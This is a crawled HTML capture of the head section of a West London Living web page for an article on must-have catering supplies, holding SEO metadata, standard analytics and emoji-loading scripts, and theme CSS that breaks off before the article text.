

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/
body_size: 21727
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js'); </script>

	<meta charset="UTF-8" />

	<!-- <meta name="viewport" content="width=1240, user-scalable=yes" /> -->
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" id="viewport">
	<script>
	    (function(doc) {
	        var viewport = document.getElementById('viewport');
	        if ( navigator.userAgent.match(/iPad/i) ) {
	            viewport.setAttribute("content", "width=1240, user-scalable=yes");
	        } else {
	            viewport.setAttribute("content", "width=device-width, initial-scale=1");
	        }
	    }(document));
	</script>

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.westlondonliving.co.uk/xmlrpc.php" />

	<link rel="shortcut icon" href="https://www.westlondonliving.co.uk/wp-content/themes/wll/favicon.ico" />

	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer - West London Living</title>
		<meta name="description" content="Welcome to our latest article, where we delve into professional catering and equip you with the supplies needed to achieve perfection. Whether you are a seasoned caterer or just starting in the industry, having the right tools and equipment is critical to delivering exceptional culinary experiences to your clients. This article will discuss the" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="West London Living - Lifestyle and listings magazine for West London, compiled by local experts" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer - West London Living" />
		<meta property="og:description" content="Welcome to our latest article, where we delve into professional catering and equip you with the supplies needed to achieve perfection. Whether you are a seasoned caterer or just starting in the industry, having the right tools and equipment is critical to delivering exceptional culinary experiences to your clients. This article will discuss the" />
		<meta property="og:url" content="https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/" />
		<meta property="article:published_time" content="2024-02-05T12:15:08+00:00" />
		<meta property="article:modified_time" content="2024-02-05T12:15:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer - West London Living" />
		<meta name="twitter:description" content="Welcome to our latest article, where we delve into professional catering and equip you with the supplies needed to achieve perfection. Whether you are a seasoned caterer or just starting in the industry, having the right tools and equipment is critical to delivering exceptional culinary experiences to your clients. This article will discuss the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/","name":"Home","description":"Lifestyle and listings magazine for West London, compiled by local experts","url":"https:\/\/www.westlondonliving.co.uk\/"},"nextItem":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/","name":"Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer","description":"Welcome to our latest article, where we delve into professional catering and equip you with the supplies needed to achieve perfection. Whether you are a seasoned caterer or just starting in the industry, having the right tools and equipment is critical to delivering exceptional culinary experiences to your clients. This article will discuss the","url":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/"},"previousItem":"https:\/\/www.westlondonliving.co.uk\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.westlondonliving.co.uk\/#organization","name":"West London Living","url":"https:\/\/www.westlondonliving.co.uk\/"},{"@type":"Person","@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author","url":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/","name":"Lucy Land","image":{"@type":"ImageObject","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2902d90d557c7993e39bc42e23dc0cf7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lucy Land"}},{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/#webpage","url":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/","name":"Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer - West London Living","description":"Welcome to our latest article, where we delve into professional catering and equip you with the supplies needed to achieve perfection. Whether you are a seasoned caterer or just starting in the industry, having the right tools and equipment is critical to delivering exceptional culinary experiences to your clients. This article will discuss the","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.westlondonliving.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author"},"creator":{"@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.westlondonliving.co.uk\/wp-content\/uploads\/2016\/07\/handling-food-with-glove.jpg","@id":"https:\/\/www.westlondonliving.co.uk\/#mainImage","width":620,"height":390},"primaryImageOfPage":{"@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/#mainImage"},"datePublished":"2024-02-05T12:15:08+00:00","dateModified":"2024-02-05T12:15:08+00:00"},{"@type":"WebSite","@id":"https:\/\/www.westlondonliving.co.uk\/#website","url":"https:\/\/www.westlondonliving.co.uk\/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.westlondonliving.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Catering" />
	<link rel="canonical" href="https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer - West London Living" />
	<meta property="og:description" content="Catering" />
	<meta property="og:url" content="https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/" />
	<meta property="og:site_name" content="West London Living" />
	<meta property="og:image" content="https://www.westlondonliving.co.uk/wp-content/uploads/2016/07/handling-food-with-glove.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/","url":"https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/","name":"Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer - West London Living","isPartOf":{"@id":"https://www.westlondonliving.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/#primaryimage"},"image":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/#primaryimage"},"thumbnailUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2016/07/handling-food-with-glove.jpg","datePublished":"2024-02-05T12:15:08+00:00","dateModified":"2024-02-05T12:15:08+00:00","description":"Catering","breadcrumb":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/#primaryimage","url":"https://www.westlondonliving.co.uk/wp-content/uploads/2016/07/handling-food-with-glove.jpg","contentUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2016/07/handling-food-with-glove.jpg","width":620,"height":390},{"@type":"BreadcrumbList","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.westlondonliving.co.uk/"},{"@type":"ListItem","position":2,"name":"Top Tips","item":"https://www.westlondonliving.co.uk/fashion-design/top-tips/"},{"@type":"ListItem","position":3,"name":"Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer"}]},{"@type":"WebSite","@id":"https://www.westlondonliving.co.uk/#website","url":"https://www.westlondonliving.co.uk/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.westlondonliving.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.westlondonliving.co.uk' />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Feed" href="https://www.westlondonliving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Comments Feed" href="https://www.westlondonliving.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2MXM5G1V9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2MXM5G1V9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2MXM5G1V9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westlondonliving.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://www.westlondonliving.co.uk/?mcsf_action=main_css&#038;ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/css/ie.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westlondonliving.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.westlondonliving.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 